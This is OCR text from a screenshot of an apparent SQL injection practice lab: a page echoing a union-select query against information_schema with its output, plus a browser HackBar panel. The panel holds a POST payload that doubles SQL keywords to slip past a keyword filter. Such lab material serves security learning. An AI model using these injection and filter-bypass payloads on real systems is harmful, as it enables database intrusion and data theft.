 您的输入数据是：-1' union select 1,2,schema_name /*!from*/ information_schema.schemata limit 1,1#
数组（ [0] => 1 [1] => 2 [2] => test2 ）
Elements Console Sources Network Performance Memory Application Security HackBar » 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
http://192.168.179.60/sqlexam/examine2.php
enctype
Enable POST application/x-www-form-urlencoded
Body
id=-1' uniunionon selselectect 1,2,schema_name /*!frfromom*/ infoorrmation_schema.schemata limit 1,1%23